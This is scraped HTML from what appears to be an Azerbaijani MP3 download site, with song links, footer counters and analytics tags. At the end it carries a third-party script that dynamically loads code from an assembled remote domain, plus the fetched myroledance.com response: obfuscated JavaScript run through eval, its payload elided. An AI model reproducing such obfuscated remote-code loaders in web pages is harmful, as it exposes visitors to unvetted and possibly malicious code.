	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192223_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1700
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"fcywVMKjr",32,5,42))